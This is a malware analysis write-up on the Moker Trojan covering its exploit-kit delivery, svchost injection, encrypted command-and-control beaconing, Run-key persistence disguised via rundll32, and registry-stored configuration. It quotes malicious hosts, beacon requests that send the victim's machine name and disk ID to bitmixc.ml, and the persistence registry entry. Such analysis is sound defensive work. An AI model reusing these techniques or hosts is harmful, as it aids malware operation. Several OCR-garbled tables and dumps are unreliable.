### [faf2135dc5311b034d31191694a52bbd](https://virustotal.com/en/file/4f674aef65836687b29635c01457c18d0ef87c2b4218a5ed88275dfa2ef0054f/analysis/1492036461/) – *KB1080030.exe*

Reference samples (from 2015)

[9bdd2e72708584c9fd6761252c9b0fb8](https://www.hybrid-analysis.com/sample/c6eef5fcccef671bbc6af65983974af14b1243edad0f73b45924aff4b19fe115?environmentId=1) – sample #1

## **Distribution method**

We found Moker Trojan distributed via exploit kits – in malvertising campaigns, as well as dropped from the hacked sites. Example – Rig-v EK dropping Moker:

| Host URL                  |                                                              |         | Body Caching | Content-Type                            | <b>Process</b> | <b>Comments</b>                                                   |
|---------------------------|--------------------------------------------------------------|---------|--------------|-----------------------------------------|----------------|-------------------------------------------------------------------|
| localhost /               |                                                              |         |              | 160,098 max-ag application/octet-stream |                | [#0]                                                              |
| linktrack.online /welcome |                                                              |         |              | 0 max-ag text/html; charset=utf-8       |                | iexplore: 3376 Site Compromised: N/A                              |
|                           | ex.food4women.com /?q=LrXWrwE0q1oDItmscOAKphMk7qK1mAmT7QL9   | 3,140   |              | text/html                               |                | iexplore:3376 Exploit Landing: RIG-v EK                           |
|                           | ex.food4women.com /?oq=Gz4uzJpwai1Deua9vyCm90pVl4Al7Z0ODCfAd | 10,622  |              |                                         |                | application/x-shockwav iexplore:3376 Exploit Flash: RIG-v EK URL  |
|                           | ex.food4women.com /?ie=UTF-16&q=ILLWrwE0q1oZOduscOAKpgs76ay  | 160,098 |              |                                         |                | application/x-msdownload iexplore:3376 PE_Decrypted: RIG-v_EK_URL |

## **Behavioral analysis**

The malware injects itself into the *svchost*, and then contacts the CnC server.

|        | svchost.exe:544 (netsvcs -y) Properties |                   |              | $\Box$         |
|--------|-----------------------------------------|-------------------|--------------|----------------|
| Image  | Performance                             | Performance Graph |              | <b>Threads</b> |
| TCP/IP | <b>Security</b>                         | Environment       | Job.         | Strings        |
|        | V Resolve addresses                     |                   |              |                |
| Prot   | <b>Local Address</b>                    | Remote Address    | <b>State</b> |                |

### **Network communication**

The communication is encrypted. The typical way of beaconing is to send the request to the address: *<gate\_name>.php?img=<number>*  An example of the sent request:

```
GET /nnnn04722.php?img=1 HTTP/1.1
User-Agent: Mozilla
Host: bitmixc.ml
HTTP/1.1 200 OK
Date: Mon, 03 Apr 2017 20:56:28 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:56:28 +0800
Accept-Ranges: bytes
Content-Length: 213504
Vary: Accept-Encoding, User-Agent
Content-Type: image/jpeg
..N...L...@8zs.M..R..S..G....t.q@P....s.k....:..wC..F~V.i.....f[..A..'.`J....c......D..t.M
2.7m....ir./.V6-2w7.H..pD..$+.cH.4.[..uU.Gv...^.=.11.Y......?.0...&TC.Fbi.d......>QU.^..@+.
0...P-....P-....VR......b..\bar{6}X.C...T...E'e.D...K...R.(D...A.(m...p..@.7?!)H...>.V..........#^4~1.G3./.O...............K9.......E`...e9.~z[./...Fk7.Hw..H.
2V \ldots I \ldots V' \ldots 1.) 6{
1/.u. .j. \ldots/y$....ubN..5..cB....C6...a...W..;..ey..!....+vQ..P........5i.~../.....K{.9...
\ldots \ldots \ldots + 0 \ldots 0 \ldots F) M-. \ldots \ldots \ldots DY \ldots B . 8w \ldots r \ldots w.
```
The server responds with encrypted content (the bot saves it in a registry key). Then it injects itself in other applications and sends further requests, including the data of the infected machine, i.e.:

|  | Bo 200 HTTP bitmixc.ml /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=100&p=2.0&er=0.0             | 6 application/ocsp-response jusched: 1560       |  |
|--|---------------------------------------------------------------------------------------------------|-------------------------------------------------|--|
|  | 31 200 HTTP bitmixc.ml /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=58970&p=2.1&er=0.0           | 6 application/ocsp-response jusched: 1560       |  |
|  | 32 200 HTTP bitmixc.ml /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=0.0              | 159 775 application/ocsp-response jusched: 1560 |  |
|  | 图 33 200 HTTP bitmixc.ml /nnnn04722.php?page=TESTMACHINE611 448D3B34&s=11&p=2.0&er=0.0&a=10000007 | 6 application/ocsp-response jusched: 1560       |  |

GET /nnnn04722.php?page=<computername><windows\_version>\_<disk\_id>&s=<number>p= <number>.<number>&err=<number>.<number>In the below case, the response turned out to be a PE file (an updated version of the bot) obfuscated by XOR with a character 'c'.

```
POST /nnnn04722.php?
page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=0.0 HTTP/1.1
Content-Type: application/ocsp-request
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: bitmixc.ml
Content-Length: 11
Connection: Keep-Alive
Cache-Control: no-cache
\langle \dots 1003*HTTP/1.1 200 OK
Date: Mon, 03 Apr 2017 20:50:57 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:50:57 +0800
Vary: Accept-Encoding, User-Agent
Keep-Alive: timeout=1, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/ocsp-response
246a7
+.\cdot F... 4.... . B. . C.
l.mc.i.B.b/.B7.
.C. . . . . . . C. .\ldots C. \ldots C. \ldotsC
\ldots \ldotscccccccccccccccccc3&cc/
bgc., R7cccccccc.c'bhb.cc.ccc.bccccc>Qcccsccc.ccc#ccscccaccgcccc
\sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n
```
The server responds either by sending some encrypted content or a number:

=<number>```
\...F.-.{.-..R...z.Z044..0#8j.+........
9., . . E . . . . . . - . . . - . . . - . . . - . . . - . . . . - . . . . - . . . . - . . . . . 1. _ . . = . . . . . . . = q
. .q8...*.....k.z.D..+...-<....*....F..`.....9}.|.5..<..
         \sim \sim. . %21. . . . .
                                           Contract
Date: Mon, 03 Apr 2017 20:57:32 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:57:33 +0800
Vary: Accept-Encoding, User-Agent
Content-Length: 6
Keep-Alive: timeout=1, max=99
Connection: Keep-Alive
Content-Type: application/ocsp-response
=4073745 client pkt(s), 2 server pkt(s), 3 turns.
```
### **Persistence**

Moker achieves its persistence by adding a Run key in the registry. This method may look very simple at first. However, the authors of the malware hid the real executable behind a legitimate Microsoft application – Rundl32.exe. Thanks to this trick, it is much harder to notice it – a popular tool used to examine persistent applications, *Sysinternals' autoruns*, does not show such keys by default, assuming that they are harmless. (Viewing them can be enabled by clearing the default option "Hide Windows Entries".)

| ŒГ<br><b>Registry Editor</b>                    |                          |              |               |                                                                                                                  |
|-------------------------------------------------|--------------------------|--------------|---------------|------------------------------------------------------------------------------------------------------------------|
| <b>View</b><br>Edit<br><b>Favorites</b><br>File | Help                     |              |               |                                                                                                                  |
| <b>RADAR</b><br>111111                          | ▲                        | Name         | Type          | Data                                                                                                             |
| Run<br>                                         |                          | ab (Default) | <b>REG SZ</b> | (value not set)                                                                                                  |
| <b>RunOnce</b><br>1111111<br>-                  | $\overline{\phantom{a}}$ | seteet95819u | <b>REG SZ</b> | RundII32.exe SHELL32.DLL, ShellExec RunDLL "C:\Users\tester\seteet958I9u.exe"                                    |
| Ш                                               |                          |              |               |                                                                                                                  |
|                                                 |                          |              |               | Computer\HKEY_USERS\S-1-5-21-1929933236-2258453022-3626796957-1000\Software\Microsoft\Windows\CurrentVersion\Run |

The sample of Moker is dropped in the current user's home directory:

| D Local Disk (C:) D Users D tester D          |                                         |                                                   |                       |
|-----------------------------------------------|-----------------------------------------|---------------------------------------------------|-----------------------|
| New folder<br>Share with $\blacktriangledown$ |                                         |                                                   |                       |
| ┻<br>Name<br>-------------                    | Date modified<br>and the dealership and | <b>Type</b><br><b>Service Advances of Service</b> | Size<br><b>MILLER</b> |
| NTUSER.DAT{6cced2f1-6e01-11de-8bed-           | 2015-06-18 22:31                        | <b>BLF</b> File                                   | 64 KB                 |
| NTUSER.DAT{6cced2f1-6e01-11de-8bed-           | 2015-06-18 22:31                        | <b>REGTRANS-MS File</b>                           | 512 KB                |
| NTUSER.DAT{6cced2f1-6e01-11de-8bed-           | 2015-06-18 22:31                        | REGTRANS-MS File                                  | 512 KB                |
| ntuser.ini                                    | 2015-06-18 22:23                        | Configuration sett                                | $1$ KB                |
| seteet95819u.exe                              | 2017-04-03 22:56                        | Application                                       | 159 KB                |If we take a closer look at the sample, we can see that it has been slightly modified in comparison to the original one – some encrypted information has been removed:



As it turned out after the further research (see in the part "Inside"), those bytes contains the CnC address, prefixed by a special tag. The information removed from the executable is not lost but stored elsewhere – in one of the registry keys created for storing the malware configuration.

Other keys created by the malware are saved under "*..\CLSID\{448D3B34-8D3B-3B34- 8D3B-48D3448D3B34}":*

| <b>Type</b><br>ab (Default)<br><b>REG SZ</b><br>(value not set)<br>$\frac{90}{10}$ 1<br><b>REG BINARY</b><br>2033<br>3310<br>4b 42 39 38 33 39 35 32 31 37 33 30 00<br><b>REG BINARY</b><br>$\frac{910}{100}$ 4<br><b>REG BINARY</b><br>20 af 67 80 85 ad d2 01 |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                                                                                                                                                                                                                                                                 |  |
|                                                                                                                                                                                                                                                                 |  |
|                                                                                                                                                                                                                                                                 |  |
|                                                                                                                                                                                                                                                                 |  |
| $\frac{910}{110}$ 5<br><b>REG BINARY</b><br>d3 b5 fb 72 e6 fd 11 1f 6d 02 59 97 76 f2 5f 57 e3 d7 36 64 7e 24 8f 80 3e 0b 5a 7c f8 a0 8d f5 47 02 e1 79 99                                                                                                      |  |
| $\frac{910}{110}$ 6<br><b>REG BINARY</b>                                                                                                                                                                                                                        |  |
| 337<br>6b 3d 87 d9 d1 9e 40 fa b6 dd 2c b6 bb 7e 27 8b fd 7f 23 ac 5f c2 67 49 b1 88 4c 8e 23 f3 58 a9 c1 bb 20 79 2b<br><b>REG BINARY</b>                                                                                                                      |  |
| $\frac{910}{110}$ C<br><b>REG BINARY</b>                                                                                                                                                                                                                        |  |
| <b>Do</b> p<br><b>REG DWORD</b><br>0x78eab81f (2028648479)                                                                                                                                                                                                      |  |
| ab<br>REG SZ<br>C:\Users\tester\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup                                                                                                                                                                   |  |

The full dump of the registry entries is available [here.](https://gist.githubusercontent.com/hasherezade/40157ab29c6b1001855a0589b1d5369a/raw/5987889557e092a8c35653881e2a78d940102d24/moker.reg)

As it turned out, the encrypted CnC address, that was removed from the executable, is persisted in the registry, inside the key "5":| <b>Edit Binary Value</b> |                |    |          |          |                      |       |                               |
